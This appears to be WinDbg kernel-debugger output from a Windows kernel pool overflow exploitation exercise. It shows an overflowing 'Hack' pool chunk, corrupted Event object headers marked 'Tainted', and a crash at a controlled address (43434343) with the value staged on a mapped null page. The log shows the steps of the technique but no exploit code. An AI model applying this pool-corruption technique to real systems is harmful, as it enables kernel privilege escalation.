 850bdc00 size: 40 previous size: 40 (Allocated) Even (Protected)
850bdc40 size: 40 previous size: 40 (Allocated) Even (Protected)
850bdc80 size: 40 previous size: 40 (Allocated) Even (Protected)
850bdcc0 size: 40 previous size: 40 (Allocated) Even (Protected)
850bdd00 size: 40 previous size: 40 (Allocated) Even (Protected)
850bdd40 size: 40 previous size: 40 (Allocated) Even (Protected)
*850bdd80 size: 200 previous size: 40 (Free) *Hack
Overflowing chunk
Owning component : Unknown (update pooltag.txt)
850bdf80 size: 40 previous size: 200 (Allocated) Even (Protected)
850bdfc0 size: 40 previous size: 40 (Allocated) Even (Protected)
kd> dc 850bdf80
850bdf80 04080040 ee657645 00000000 00000040 @...Eve.....@...
850bdf90 00000000 00000000 00000001 00000001 ................
850bdfa0 00000000 00080000 85c72240 00000000 ........@"......
Tainted
850bdfb0 c0040001 00000000 850bdfb8 850bdfb8 ................
850bdfc0 04080008 ee657645 00000000 00000040 ....Eve.....@...
850bdfd0 00000000 00000000 00000001 00000001 ................
Clean
850bdfe0 00000000 0008000c 85c72240 00000000 ........@"......
850bdff0 00040001 00000000 850bdff8 850bdff8 ................
kd> g
Access violation - code c0000005 (!!! second chance !!!)
43434343 ?? ???
Free corrupted chunk!
kd> dd 0x70
00000070 00000000 43434343 00000000 00000000
00000080 00000000 00000000 00000000 00000000
00000090 00000000 00000000 00000000 00000000
000000a0 00000000 00000000 00000000 00000000